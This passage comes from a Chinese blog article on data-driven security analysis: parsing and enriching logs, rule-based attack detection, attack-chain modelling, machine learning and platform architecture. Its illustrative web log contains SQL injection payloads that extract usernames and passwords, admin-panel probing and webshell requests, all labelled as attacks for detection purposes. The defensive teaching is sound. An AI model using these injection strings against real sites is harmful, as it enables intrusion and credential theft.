那说回到定义,这里可以简单理解为对数据的理解,如果你能看一眼日志,便知道日志中包含请求时间、请求方法、请求地址、端口、请求IP、客户端信息、请求来源、响应状态、响应大小等,那么可以算初步理解了日志,如果你还知道每个字段的具体含义,知道不同的字段里面包含的信息量,如UA里面可以看到访客的系统版本、浏览器版本,访客是手机还是电脑,是Linux还是Mac,是IPhone还是Android,如通过URL可以推测网站到底使用了何种技术,是PHP还是.NET,是Java还是ASP。当然对Web熟悉的人可能觉得,原来这就是理解数据,好像是小意思,但是根据据我多年采坑以来发现,如果对数据理解不到位,将会严重影响分析需求的调研,甚至导致会感觉数据收回来百无一用。另外就是,并不是所有的日志都像Web日志这样容易理解与解析,我们可以来看看其他的日志数据,如Linux中的部分日志:
[ 0.000000] Initializing cgroup subsys cpuset
[ 0.000000] Initializing cgroup subsys cpu
[ 0.000000] Initializing cgroup subsys cpuacct
[ 0.000000] Linux version 3.11.0-13-generic (buildd@aatxe) (gcc version 4.8.1 (Ubuntu/Linaro 4.8.1-10ubuntu8) ) #20-Ubuntu SMP Wed Oct 23 17:26:33 UTC 2013 (Ubuntu 3.11.0-13.20-generic 3.11.6)
[ 0.000000] KERNEL supported cpus:
[ 0.000000] Intel GenuineIntel
[ 0.000000] AMD AuthenticAMD
[ 0.000000] NSC Geode by NSC
[ 0.000000] Cyrix CyrixInstead
[ 0.000000] Centaur CentaurHauls
[ 0.000000] Transmeta GenuineTMx86
[ 0.000000] Transmeta TransmetaCPU
[ 0.000000] UMC UMC UMC UMC
[ 0.000000] e820: BIOS-provided physical RAM map:
[ 0.000000] BIOS-e820: [mem 0x0000000000000000-0x000000000009fbff] usable
[ 0.000000] BIOS-e820: [mem 0x00000000000f0000-0x00000000000fffff] reserved
[ 0.000000] BIOS-e820: [mem 0x0000000000100000-0x000000007dc08bff] usable
[ 0.000000] BIOS-e820: [mem 0x000000007dc08c00-0x000000007dc5cbff] ACPI NVS
[ 0.000000] BIOS-e820: [mem 0x000000007dc5cc00-0x000000007dc5ebff] ACPI data
[ 0.000000] BIOS-e820: [mem 0x000000007dc5ec00-0x000000007fffffff] reserved
May 30 02:22:56 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20254" x-info="http://www.rsyslog.com"] start
May 30 02:22:56 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20254" x-info="http://www.rsyslog.com"] exiting on signal 15.
May 30 02:22:59 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20329" x-info="http://www.rsyslog.com"] start
May 30 02:26:12 localhost pptpd[554]: MGR: initial packet length 18245 outside (0 - 220)
May 30 02:26:12 localhost pptpd[554]: MGR: dropped small initial connection
May 30 02:31:38 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20463" x-info="http://www.rsyslog.com"] start
May 30 02:31:38 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20463" x-info="http://www.rsyslog.com"] exiting on signal 15.
May 30 02:31:38 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20483" x-info="http://www.rsyslog.com"] start
May 30 02:35:59 localhost rsyslogd: [origin software="rsyslogd" swVersion="5.8.10" x-pid="20513" x-info="http://www.rsyslog.com"] start
May 30 02:22:56 localhost sudo: root : TTY=pts/0 ; PWD=/var/log/nginx ; USER=root ; COMMAND=/sbin/rsyslogd -v
May 30 02:26:12 localhost sshd[20335]: Bad protocol version identification 'GET / HTTP/1.0' from **.**.*.***
May 30 02:26:12 localhost sshd[20336]: Did not receive identification string from **.**.*.***
type=DAEMON_START msg=audit(1509001742.856:3503): auditd start, ver=2.4.5 format=raw kernel=2.6.32-042stab123.3 auid=0 pid=28676 res=success
type=DAEMON_ABORT msg=audit(1509001742.857:3504): auditd error halt, auid=0 pid=28676 res=failed
type=DAEMON_START msg=audit(1509001860.196:6814): auditd start, ver=2.4.5 format=raw kernel=2.6.32-042stab123.3 auid=0 pid=28690 res=success
type=DAEMON_ABORT msg=audit(1509001860.196:6815): auditd error halt, auid=0 pid=28690 res=failed
type=DAEMON_START msg=audit(1509001887.133:9072): auditd start, ver=2.4.5 format=raw kernel=2.6.32-042stab123.3 auid=0 pid=28696 res=success
type=DAEMON_ABORT msg=audit(1509001887.133:9073): auditd error halt, auid=0 pid=28696 res=failed
type=DAEMON_START msg=audit(1509001918.016:849): auditd start, ver=2.4.5 format=raw kernel=2.6.32-042stab123.3 auid=0 pid=28707 res=success
type=DAEMON_ABORT msg=audit(1509001918.016:850): auditd error halt, auid=0 pid=28707 res=failed
type=DAEMON_START msg=audit(1509001943.060:530): auditd start, ver=2.4.5 format=raw kernel=2.6.32-042stab123.3 auid=0 pid=28713 res=success
如果大家能一眼看出这是什么日志,那可以说对Linux算是较为熟悉了,如果还能理解其中数据所包含的信息量,那可以说至少是一个经验比较丰富的Linuxer了~
那么理解数据之后该做什么呢?我们回想一下,在Web日志中如何进行基础的统计分析。
由于日志元数据的格式限定,所以并不方便我们进行统计分析,比如我们需要简单的统计每个IP的请求数量,从而找出请求量较大的访问者,按照传统的方式我们可以使用以下命令做到这一点:
awk '{print $9}' access.log | sort | uniq -c | sort -fr
但是如果我们的需求多变,如只想提取某一段时间范围访问者,又比如只想统计状态码为200的访问者等等,当需要分析的应用数量过多且数据量过大时,那么使用传统的方式效率将非常低,所以我们需要将日志进行结构化的解析,让它变成机器可读的数据,方便我们检索与统计。熟悉Logstash的人可能知道,在编写Logstash配置文件时,对日志解析时,需要用到Grok
filter plugin,官方配置示例如下:
input {
file {
path => "/var/log/http.log"
}
}
filter {
grok {
match => { "message" => "%{IP:client} %{WORD:method} %{URIPATHPARAM:request} %{NUMBER:bytes} %{NUMBER:duration}" }
}
}
我们参考了Grok的优秀思路,进行了自研发解析器,我们最开始的目的非常简单,由于Logstash的插件是Ruby开发,而Ruby其实我们并不熟悉(虽然插件已经开源),且协同开发有点困难,也不好维护与拓展,然后便有了如图的解析框架:(图为从解析框架中提取的一部分)
### 3、增量
其次便是增量解析,如以Web日志攻击解析举例:
这里大家思考一个问题,这个增量解析器是如何从无到有产生的。答案是:“ **增量解析与分析需求强相关** ”
我们来举例说明:
1.你需要统计访问者的地区分布,你想知道你的网站大部分用户是来自北京还是上海,是国内还是国外
2.你需要统计访问的客户端类型,你想知道访问你的网站大部分用户是使用了手机还是电脑或平板
3.你需要统计网站日志中的攻击请求数量与正常访问的分布情况
4.你需要统计网站的访问者有哪些人曾发起过攻击,当前网络中有多少正在活动的黑客
...
这些分析需求非常常见,然而从Web日志中却无法直接做到这一点,所以此时我们需要进行增量解析。
我们可以简单的把增量解析理解为,在原数据的基础上增加更丰富的数据来满足多样的分析需求。
如: IP >> 地区
Ua >> 客户端信息
Url >> 是否具有攻击特征
...
ELK体系中,Logstash的[Filter
Plugins](https://www.elastic.co/guide/en/logstash/5.3/filter-plugins.html)便是对此的不完全诠释
### 4、计算
可能大家对计算这个需求会有点疑惑,不知道计算的需求到底在哪,说实话最开始我们有这种需求时,其实只是单纯的因为ElasticSearch已经无法满足我们的多层聚合搜索需求,所以我们在数据处理过程中进行计算,通过计算结果进行二次分析。后来,结果我们一些相关的研究,我们尝试将数据挖掘、机器学习与日志分析进行结合,对日志中的计算结果进行各类算法的研究与尝试,希望能使用非传统的方式达到我们的分析需求,总得来说,我们计算有两种很直接的需求:
1.完成在ElasticSearch中无法实现的复杂的聚合统计需求
2.将计算结果进行数据挖掘、机器学习等场景
当然这里说的是我们在实践过程中所遇到的需要计算的场景,并非指的是计算的全部作用,为了达成某个需求而使用需要使用计算的场景都可算为此范畴。
举个栗子:
[使用LOF(Local Outlier Factor)异常检测算法检测异常访问者](https://jeary.org/post-80.html)
[使用K-means对网站访问者进行聚类](https://jeary.org/post-81.html)
以上只是两次浅层次的尝试,虽然还无法替代传统的方式进行安全分析,但至少我们通过非传统、无规则的方式找到的异常的IP与异常的请求,虽然准确率与召回率还有待进一步实践确认,但至少我们的思路已经打开了。
另外不知道大家是否记得在上篇文章中在没有使用ELK这样的技术体系之前,我们是对数据进行统计分析的,如果有印象的朋友可能就知道,是采用了类似计算的方式,将日志解析到Mysql以后,采用规则过一遍日志,然后将命中结果存入到Mysql现成”统计结果表“,最后采用SQL语句进行分组查询统计,然后利用Excel进行可视化。这个”统计结果表“所说的结果,便是我们这的计算结果,我们根据分析需求,从不同的维度,对数据进行计算,这个维度可以是针对一个IP、一个路径、甚至某一个Referer或Ua,如图为针对IP进行不同维度指标的统计计算结果:
整个计算过程是在日志的处理过程中实现的,根据需求,计算顺序可以进行自定义,不过通常都是在解析及增量解析完成后进行,因为增量解析完以后,信息更丰富,能进行计算的维度更丰富。
## 七、数据分析方法
### 1、经验转化
所谓的经验转化,便是将专家对数据的理解以及分析经验、分析逻辑等进行转化,形成可工程化应用的一个过程。基于攻击特征的规则统计便是对此一个最浅显的一个应用案例。首先我们来简单讲讲什么是专家经验,我还是以上篇中撰造的日志为例:
eg:
00:01 GET <http://localhost/index.php> 9.9.9.9 200 [正常请求]
00:02 GET <http://localhost/index.php?id=1>' 9.9.9.9 500 [疑似攻击]
00:05 GET <http://localhost/index.php?id=1>' and 1=user() or ''=' 9.9.9.9 500
[确认攻击]
00:07 GET <http://localhost/index.php?id=1>' and 1=(select top 1 name from
userinfo) or ''=' 9.9.9.9 500 [确认攻击]
00:09 GET <http://localhost/index.php?id=1>' and 1=(select top 1 pass from
userinfo) or ''=' 9.9.9.9 500 [确认攻击]
00:10 GET <http://localhost/admin/> 9.9.9.9 404 [疑似攻击]
00:12 GET <http://localhost/login.php> 9.9.9.9 404 [疑似攻击]
00:13 GET <http://localhost/admin.php> 9.9.9.9 404 [疑似攻击]
00:14 GET <http://localhost/manager/> 9.9.9.9 404 [疑似攻击]
00:15 GET <http://localhost/admin_login.php> 9.9.9.9 404 [疑似攻击]
00:15 GET <http://localhost/guanli/> 9.9.9.9 200 [疑似攻击]
00:18 POST <http://localhost/guanli/> 9.9.9.9 200 [疑似攻击]
00:20 GET <http://localhost/main.php> 9.9.9.9 200 [疑似攻击]
00:20 POST <http://localhost/upload.php> 9.9.9.9 200 [疑似攻击]
00:23 POST <http://localhost/webshell.php> 9.9.9.9 200 [确认攻击]
00:25 POST <http://localhost/webshell.php> 9.9.9.9 200 [确认攻击]
00:26 POST <http://localhost/webshell.php> 9.9.9.9 200 [确认攻击]
具有安全经验的人应该不难看出,我们的经验主要可总结为以下:
1.Web攻击特征
可通过请求判断是否属于攻击请求且可判断出所属何种攻击以及攻击可造成的危害或者成功后达到的目的
2.攻击手法
从攻击行为上进行逻辑分析,判断是否构成某种行为链
那么我们如何对此经验进行转化呢?我们先来说说Web攻击特征,可以看到通过这个经验,我们能具体得到以下信息:
请求属性:确认攻击、疑似攻击、正常请求
技术攻击类型:SQL注入、文件下载、敏感、XSS跨站、命令执行、XXE..
攻击行为类型:利用SQL注入获取用户信息、利用命令执行写入webshell、利用文件下载漏洞下载配置文件..
判定原因:命中XX正则、满足XX条件、符合XX逻辑
风险等级:根据攻击行为类型、技术攻击类型等结果进行综合风险评定
..
为什么我们看到Web请求的时候能得到这么丰富的信息呢,原因是因为我们丰富的安全攻防经验,我们对Web应用的深度理解,我们对开发语言的理解,对HTTP的理解,对容器的理解,对业务逻辑的理解,然而想要把这些经验完全的工程化是非常复杂的事情,想要完全做到几乎不可能,而业内传统的做法是,使用简单的规则匹配进行转化,我们在数据治理的数据增量解析过程中加入我们的”安全经验“,在日志流处理过程中,首先进行格式解析,随后便调用安全专家编写的攻击规则进行增量解析。对此的实践工程参见:<https://github.com/anbai-inc/AttackFilter/>
~~PS:此插件非本人所写,本人不懂Ruby也不太喜欢脚本类语言(乃是团队内懂七种语言的[Ver007](http://www.ver007.org/?p=714)所写,)~~
那么攻击手法又该如何进行经验转化呢?我们都知道,攻击手法是一个逻辑上的东西,不像文本类的攻击特征只需要进行关键字、正则匹配即可,而攻击手法属于行为类攻击特征,简单说就是文本类通过正则进行匹配,匹配成功则认为是XXX攻击,而行为类的特征是具有逻辑性的,比如上面的例子,我们看到了大量的后台地址404了,会联想到这是一次后台爆破行为,后台地址是文本类经验,而
**大量后台地址404**
则属于行为类经验,又比如我们看到攻击者注入用户信息后开始了扫描后台,那么很有可能攻击者已经得到了管理员账户密码,但是还没有找到登录入口,这种具有逻辑性的行为,那么这样的逻辑性经验我们又该如何转换呢?开始尝试的做法是:设计简单的攻击行为链的模型,通过攻击类型、攻击行为等信息进行规则化关联。
渗透步骤:
攻击分类:
攻击行为分类:
攻击行为链
~~似乎看到了Attack Models、 Attack Trees、 Kill Chain的影子~~
引用一张图来描述这个过程:(此图来源于碳基体)
通过对行为发生的逻辑顺序进行搜寻,我们找到了所有在日志中出现的符合行为逻辑的的行为链
首先通过对渗透步骤、攻击类型、攻击行为类型等进行定义,并将攻击逻辑直接简化为攻击行为步骤,实际上mode1中的[1,2,5,6,10]对应便是攻击行为分类中的各个行为,组成起来便是”探测注入“、”利用SQL注入获取数据“、”后台扫描“、”上传文件“、”恶意webshell小马“,但是实际工程化的时候并非这么简单,会遇到诸多的问题,首先面临的便是日志分析七大难题,规则不够精细化,误报漏报问题,其次就是可信度问题,还有就是需要判定攻击成功的可能性问题,这种具有逻辑性的经验转化是我当初想要实现的Web自动化溯源流程中最为关键的环节.
**虽然实现后问题诸多,但从提出想法,到目前实现,也算是迈出了一大步。而后续,这种转化还会持续下去。
对于经验转化,这些只是冰山一角,将领域知识应用到实际的工程化中,其实在目前的大部分安全产品中随处可见。**
### 2、统计分析
其实”统计分析“和数据分析一样也具有一个广义的含义,学术中的统计分析包含了调查、收集、分析、预测等,涉及课程包括数学分析、解析几何、高等代数、微分方程、复变函数、实变函数与泛函分析、近世代数。这里仅指传统的统计分析,如有统计学大佬、高等数据大佬、概率论大佬或者学SPSS\SAS的大佬请轻喷。
先说说如何来理解传统的统计分析吧,我们先来看看统计局的一个[报表](http://www.stats.gov.cn/tjsj/tjgb/rdpcgb/qgkjjftrtjgb/201810/t20181012_1627451.html):
可以看到并非不复杂,一眼看去基本是普通公众可以理解的统计数据。嗯,这就是我们要说的统计分析。
在日志中,我们也需要统计分析,虽然微观的分析,具体的事件线索,从日志中发现0day,从流量中捕获异常行为这些来得更直接,但是宏观上的安全分析一样具有实际意义,虽然我们技术人员对各种花哨的大屏嗤之以鼻,但是如果没有宏观的安全状态,又如何开始深入,先广后细方能掌握全局。我们可以根据不同的场景进行思考,哪些指标是值得我们统计的,哪些统计分析是具有较大的价值与实际意义的,是否可以通过专家经验完成额外的统计分析需求。一旦理解清楚这些,我们想要开始进行统计分析便是一件非常简单的事情,下面的统计图便是我对一个仅具备初级研发能力不了解系统日志的小组成员进行培训后所完成的对Windows系统日志进行统计后的结果:
要进行统计分析这一步骤,最关键的步骤在于对统计分析需求的调研,而数据定义、数据解析、增量解析、聚合搜索、可视化等都是建立在此步骤,如对此过程有兴趣者,找机会另起一篇文章。
### 3、机器学习
其实这是一个并不太想讲到的主题,因为在国内安全行业中,大家都在提自己具有人工智能(可能也包括我们自己),但实际具有效果,实现了真正的安全价值的,其实很稀有,行业现状是大家更多的是利用这个”新型“、”前沿“的技术来进行镀金与推广。
那么什么是机器学习呢?这个技术到底能做到什么?它的优缺点是什么?它又是如何和安全扯上关系的?..
翻了翻自己的笔记看到,作者本人正真开始接触机器学习是在去年的6月份,在此之前也仅仅停留在知道这个名词。机器学习的专业定义:
机器学习(Machine Learning, ML)是一门多领域交叉学科,涉及概率论、统计学、逼近论、凸分析、算法复杂度理论等多门学科。专门研究计算机怎样模拟或实现人类的学习行为,以获取新的知识或技能,重新组织已有的知识结构使之不断改善自身的性能。
它是人工智能的核心,是使计算机具有智能的根本途径,其应用遍及人工智能的各个领域,它主要使用归纳、综合而不是演绎。
其实要理解机器学习还是有点复杂的事情,我们来举个教科书上的例子:
我现在要对花瓣进行分类,人之所以能区分,大部分依赖的对某一事物的记忆。而机器学习的逻辑是,先基于数据进行学习,首先花瓣的宽度与长度代表是区分两种花瓣的特征,然后花瓣类别表示满足此特征则是某类,大家思考一下如果就有两种花瓣宽度长度都有一样,但是就是不是一种花,它们可能颜色不一样,可能有些长在树上,有些是长在地上,其实这个思考的过程,便是用人的思维进行特征提取,找出对学习出类别影响较大的因素,还有一些时候,我们也无法得知那些特征是对类别有较大的影响怎么办,这个时候就需要接触到特征选择了,特性选择的作用是衡量该特征和响应变量之间的关系的一种计算方法,有兴趣的同学可自行学习这里不再展开。
当我们准备好上述数据,然后尝试将数据放到直角坐标系中,宽高数据构成了特征向量,平面上的点称之为特征点,由点构成的空间称之为特征空间,通过观察,我们很容易在特征空间中画出一条直线进行区分,然后便能得到公式:0.5
_x1 + x2 - 2 = 0,最后我们得到分类函数g(x1,x2):
山鸢尾::0.5 _ x1 + x2 - 2 ≥ 0
变色鸢尾:0.5 * x1 + x2 - 2 < 0
此时分类问题就变成了一个数学问题,我们只需要将花瓣的宽高输入到函数便能得到花瓣的类型,但实际情况中,特征点在特征空间中的位置分布非常复杂,因为现实数据中会存在多种可能性,采用观察和尝试来得到分类函数几乎是不可能的,也是没有效率的,因此我们需要通过一些方法来自动学习并获得这个分类函数,这个便是对机器学习最简单的理解。通过输入数据进行学习,通过学习得到模型,而这个模型其实就是一个数学公式,也就是分类函数。
~~PS:此处只是为了帮助初学者初步理解机器学习,可能存在不恰到之处,请初学者按此理解后保持质疑,不断学习,不断更正~~
为了了解机器学习所涉及到的知识领域,我对一本书进行了提词,并希望以此来宏观的了解所有相关的知识点来进行有计划的学习,如图:
那么机器学习在安全中有哪些真实场景呢?根据兜哥的一系列实践过程,场景如下:
> 异常主机操作行为
> 检测恶意Webshell
> 检测DGA域名
> 检测网站CC攻击
> 验证码识别
> 检测Java溢出攻击
> 识别正常用户与黑客
> 识别XSS攻击
> 识别僵尸网络
> 发现疑似被盗账号
> 检测撞库行为
> 检测疑似刷单行为
> 检测敏感转账行为
> 检测Web攻击行为
> 检测内部敏感行为
兜哥在《Web安全之机器学习入门》中进行了大量实践,但是有读者却在知乎中评论到”没有对具体的算法和公式进行详解“,而我想说的是,实践缺乏了理论的支撑,导致初学者只能强行照搬,而无法灵活变通,无法将具体的思路应用到实际场景中,还有就是很多前置知识掌握不足,导致无法真正的应用机器学习实现安全相关的需求。
对于想要入门机器学习的同学来说,建议先学习打好基础底子,弄清楚机器学习的基本概念,知道什么是有监督学习、无监督学习、特征点、特征空间、向量、张量等基础知识。然后就是了解机器学习的各个算法的优缺点。
对于想要实践学习机器学习的的同学可以参考作者之前使用SVM进行XSS识别的一个小Demo,可帮助大家快速体验机器学习的魅力之处,Github地址:<https://github.com/jearyorg/student>
~~刚学机器学习的时候写的代码,Python水平一般,基本没学过,当时直接照葫芦画瓢的~~
### 4、数据挖掘
数据挖掘最早我对它的定义是很模糊的,也并无太多热度,然而后来经过大量研究与实践后,我发现我对此的热衷程度甚至要高于机器学习,原因很简单,它无需安全经验,无需打标签,可以实现探索性的分析,实现对数据进行”未知的分析“,甚至不需要具有任何已知经验,仅需要简单的将数据放入挖掘算法进行测试,便能得到惊喜。
(PS:机器学习与数据挖掘其实相同知识领域很多,其本质区别在于目的不同,字面解释就是一个是为了学习,一个是为了挖掘)
数据挖掘的专业定义是:数据挖掘(Data Mining,简称DM),是指从大量的数据中,挖掘出未知的且有价值的信息和知识的过程
数据挖掘主要有四类任务:异常检测、聚类分析、关联分析、预测建模,具体场景如:
”对网站访客进行异常检测,找出具有异常行为的访客“
”对访问人群进行聚类,将行为相似的访客聚为一类“
”对系统日志、Web日志进行关联,挖掘系统与Web之间的关联模式“
”根据历史日志中的攻击行为,预测攻击者在未来的攻击力度”
下图即为采用了聚类算法进行人群划分的效果,我们在数据挖掘的基础上进行二次分析,从而成功的将人群划分为不同的类型,进而实现了无规则挖掘攻击者。
数据挖掘在安全领域最大的作用便是,在不具备专家经验或者安全经验没有覆盖到的地方进行挖掘,帮助我们打破常规思维进行数据分析,当然它还有非常多的作用,比如,我们可以通过挖掘找到所有非正常的请求,然后通过规则找到所有具有攻击特征的请求,然后将两者进行交叉比对,无论比对结果如何,我们都有所收益,可能你能得到一些规则未覆盖的攻击,或者你能找到自己规则写得不足的问题,又或者你能直接发现0day,再或者你规则写得特别全,但是你发现有些异常请求算法没有挖掘出来,那么你可以去思考到底还有哪些特征对算法的影响比较大,然后便可以去增加或者减少某个特征的权重。
## 八、数据分析总结
从开始两年前开始在这个领域进行实践,作者就开始思考,想要在这个领域成长,到底需要涉及哪些领域呢?哪些技能是不可或缺的呢?于是作者在一年前画了此图:
其实说回本质,整个过程并不复杂,无非就是”拿到数据“ -> "开始分析" ->
"得到结果",但是想要分析的结果丰富、全面、精准却不是一件容易的事情,有非常多的因素会影响我们的结果。如数据量、数据维度、数据质量、领域知识、分析方法、关联逻辑等等。
我们来重新梳理一遍整个分析的逻辑:
1、安全需求调研
如果我们只是为了解决某些安全需求,那么没有必要向专业的安全产品靠齐,我们仅仅需要思考的是,我们的安全痛点在哪,比如:对外开放服务的机器太多,无法具体掌握每台机器应用受攻击的状况;目前的Waf、IDS大量告警,需要处理的警告太多了,想二次分析降低误报,帮助人工提高验证效率;对服务器的出网行为较为关注,需要对所有的出网连接进行风险分析;对大量的无差别攻击并不感冒,想进行合理的筛选并让我方安全人员只需关注目的性较强的攻击者;
当我们有了具体的需求以后,当然你可以有所有的需求,但是根据个人经验来看,需求越多需要投入的资源和时间成本就越高,所以明确的做法是将安全需求进行优先级的排序,然后逐个击破。
2、数据调研
当我们理解清楚需求,明确了我需要达到的理想效果,且已经拥有一个需求清单以后,我们接下来要做的便是去调研需要达到我们的需求到底需要哪些数据,且数据量与数据维度是否能支撑,且需要考虑是否具备可分析性,数据的可信度(通过此数据分析出的结果有几分可信度),如何理解定义数据,数据的质量如何,数据中包含哪些信息量,数据是否可以进行增量,数据与数据之间是否存在关联关系,数据是如何产生的,我们是否能很轻易的获取这个数据等等
3、数据治理
如果说前两步是对需求和数据的调研,那么到这里一步便开始需要一些实践操作了,当时根据我们的实际经验,前两步的调研质量,直接影响到我们后面是否能完成我们的分析需求。当我们弄清楚我们需要的数据在哪以后,我们需要采用相应的采集方式,可能是日志文件监控,可能是采用应用埋点,也可能是主动式的Agent采集。当我们拿到数据以后,我们需要根据需求将数据进行解析、归一化、数据增量、数据计算等等操作
4、分析方法
分析方法其实并不是狭义的特指某一个方法,分析方法是多变的,只要能达到我们的需求都可以称之为一种”方法“,如果你的数据质量不错,那么有时候一个简单的结构化查询语句便是一种分析方法,而有时候分析方法可能是”增量+结构化查询“的组合,有时候可能分析方法是”计算+结构化查询“的组合,有时候分析方法可能是”计算+数据挖掘“的组合,又或者是一次关联的查询,又或者是只是一次简单的统计分析,又或者是”计算+机器学习“的模型训练与实际应用。分析方法虽然千变万化,但是逃不出一个本质,在原有的数据上通过合理的方法得到有用的结论。
5、可视化/价值输出/结果验证
如果你已经完成了一些分析,得到了一些结果,那么到这一步便是对结果进行验证,对其中的具有通用的价值进行提取,最后便是对数据进行可视化。并根据得到的结论重新思考整个流程,思考是否达到了我们的分析目的,思考哪些步骤还有提升的空间,是否能进一步的提高数据质量,是否能使用不同的分析方法得到更好的答案。
其实整个过程并不复杂,但如果需要考虑实际的工程化问题,需要考虑拓展性、通用性、可维护性等问题的话,那么整个工程的建设将会非常复杂,因为在整体平台中,我们需要无缝拓展各类数据,需要考虑数据之间如何关联,需要考虑增量后的数据维护,还要考虑数据不同的时间维度,另外还有就是不同的算法如何兼容整个线上的数据,还要考虑算法如果有特殊的计算需求,如对数据进行归一化处理、one-hot、TF/IDF等等,我们在实践完成数据分析平台后,由于平台的技术架构限制,导致很多分析需求根本无法在原有的平台上直接应用,一些特殊的需求甚至需要改动架构才能实现,作为真正的数据分析平台,需要具备较为良好的设计思想,抽象能力,否则最后只能进退两难,最后造成资源浪费。
## 九、数据价值输出
在安全这个领域,最直接输出的价值便是威胁情报,当然通过数据分析得到的任何有价值或实际意义的信息或结论都可称之为数据价值的输出。
个人最开始听说“威胁情报”是在16年,那时候对这个词的认识和理解仅仅停留在“IP、域名、文件Hash、邮箱”等关联出的信息,翻了翻自己的所以关于威胁情报的笔记,发现正式开始系统性的学习、整理、收集以及尝试是在17年的6月左右,遗憾的是根据当时的阶段性规划,我们的重心并不在此,而在于通过应用本身或系统本身产生的日志数据来分析攻击者的行为从而实现溯源,所以威胁情报关于这一块作者的经验还是有限。其实溯通常情况下溯源的重要需求点在于寻找攻击者(即准确得知关于所有敌方的情报),而其次才是分析历史行为,所以如果仅把重心放在从内部历史数据分析行为这一个环节上,并不能实现真正意义的溯源。
不过万物相通,在本质上情报也属于数据的一种,如何分析,如何关联,如何验证情报的可信度,其中的方法非常的类似。
那么我们从数据中到底能提取出哪些有用的信息呢?大概分类如下:
一、黑客/团伙人物画像
二、黑客动向
三、黑客攻击手法模型库
四、妥协指标(IOC)
五、黑客工具指纹库
此分类并不严谨,此处是按照不同的侧重点进行区分,而非业内标准,仅仅只是告诉大家,我们可以去做这些方向的数据分析与提取。
其实安全的本质是信息是否对等,在攻击者的视角里,攻击者知道了我们不知道的系统脆弱点所以导致我们被攻陷,在防御者视角里,我们无法得知关于攻击者的信息,导致风险被搁置从而造成持续损失,而情报是对信息对等的一个很好的诠释与缓解方案。
关于情报获取有非常多的方式,而其中最主要的来源便是通过各类安全产品记录的数据进行提取与管理,如EDR、IDS、IPS、Waf、流量审计、开源情报、日志审计。某些厂商,先天具有情报的来源方式,如拥有三分天下的阿里云,又比如在流量分析行业领头的科来,又比如占领终端安全一席之地的360天擎,然而如果不具备对数据的理解能力以及关联能力,以及对此的工程化能力,那么数据中的价值将无法完全发挥。
## 十、安全场景杂谈
目前行业内的安全产品,其实基本都和数据分析强相关,你能在很多产品中看到各种不同分析的影子,而分析的策略基本来源于安全专家的领域知识,而某些在安全专家脑海里的“经验”却很难灵活的进行工程化,从而给大家一种感觉,所有的安全产品都是基于策略与规则,当有安全厂商说,我们是语法树解析,我们是应用时保护,我们是机器学习,我们是无监督算法智能识别等等等的说法的时候,总会有人对此不屑一顾又或者刨根问题,甚至开怼说,你这不还是规则麽,当你终于让客户理解了你区别于传统的点的时候,客户又会将传统的安全产品效果和你讲述的进行对比,如别人的WAF一天能拦截并记录到十万百万的攻击,为啥你家的RASP一个月了啥动静也没有,而用户殊不知是因为还没有人能真正的攻击成功并进入到Hook点(这是一个值得思考的产品改进上的问题),又比如用户会说,明明我家的SIEM帮我统计出这一周有100多个黑客,怎么你就分析出只有4个黑客,你家的分析能力也太弱了,殊不知别人家是
**命中规则的IP**
就算为一个黑客,而专业的分析却站在时间维度上、行为维度上、情报维度上、无差别攻击上进行了攻击者合并,最后剔除出真正具有攻击性意图上的黑客(这是一个值得思考并改进的的分析报告完整性的问题)。
那么关于 **数据驱动安全** 可用于哪些安全场景呢?如下:
~~Web应用攻击溯源系统(WATS)~~
应用安全风险管理(ASRM)
安全信息与事件管理(SIEM)
网络态势感知(CSA)
安全运营中心(SOC)
态势感知与安全运营平台(NGSOC)
用户行为分析(UEBA)
威胁情报(TI)
..
目前安全行业的安全产品五花八门,各有所长又各有所短,大部分安全产品仅在某一些点上做的十分优秀,而安全是一个面,未来,谁能将数据运用到极致,且领先建立起安全的生态,谁便能成为整个行业的引领者。
## 十一、数据分析平台工程化建设思路
说起工程化,大家似乎都马上想到ELK,但是随着安全需求的复杂化,使用ELK已经很难完成我们的需求,且其中的维护成本过高,比如你要使用学会Ruby写Logstash的插件来完成各种Filter需求,且不同的终端需要进行不同的配置。又比如你要从网络连接信息中获取数据,从进程中获取数据,甚至从内存中获取数据,而此时Logstash已经无法满足。另外就是使用ELK很难进行有计算需求的部分,而机器学习和数据挖掘所学习的便是大量结果计算后提取的特征值。另外就是在ELK体系中,很难把机器学习的流程完美的加入到其体系当中。我们先来看看关于大数据体系常规的技术架构:
”纯净版“:
”专业版“:
”简易流程图“:
如果你已经自行搭建或者使用过类似ELK、Splunk、安全易以及我们的鲲鹏数据分析平台等类似的数据分析产品,那么想要构建这样一个大数据体系其实并不复杂,各位同学可以根据自己的需求或者目的将侧重点放在不同的地方,如你想更深的理解整个体系中的每个流程,那我建议你首先实际部署整套环境。首先安装在需要采集日志的地方安装并配置Logstash、Flume、FileBeat,然后搭建Kafka并将采集端采集的数据输入到Kafka集群,然后搭建Storm或者Spark集群,并采用自己熟悉的语言进行研发(Storm和Spark都提供各种语言的开发接口,如果你只是为了学习可以使用Python/Scala,如果考虑后期维护性可以使用Java),Spark案例:<https://github.com/apache/spark/tree/master/examples/src/main>
研发的主要功能为从Kafka消费数据,并根据需求完成数据的标准化、结构化、增量解析、计算等等,假设你只是想要从宏观统计安全状况,那么一个日志格式解析器+一个安全相关的增量解析器基本上就能满足你的需求,最后我们将解析后的结果缓存到Redis或者定时存储到ElasticSearch,然后通过Kibana或者其他可视化工具进行相应的可视化即可。如果你能完成到这一步,那么基本上你已经具备了基本的分析平台构建能力,而想要让平台的安全能力不断提升,想要实现各种不一样的安全需求,那么则需要考虑的就是平台的通用性、拓展性、维护性,协同开发。还有就是前面所提到的经验转化以及其他分析方法,如何将不同的研究成果进行工程化的转化并在此架构中测试与实践
## 十二、结束语
写完这篇总结的文章,作者感觉到了自身的渺小,”数据驱动安全“,其实是一个非常大的定义,在提的人很多,在做的人也很多,但想要真正的把数据运用到极致,我们还有很远的路要走。
## 十三、拓展阅读
### 数据相关
<https://www.freebuf.com/articles/database/68877.html>
<https://www.freebuf.com/articles/others-articles/66214.html>
<http://www.91ri.org/14290.html>
<https://www.cnblogs.com/alisecurity/p/6378869.html>
<https://blog.csdn.net/lzc4869/article/details/79106870>
<https://www.jeary.org/scret.html>
### 开源奉献
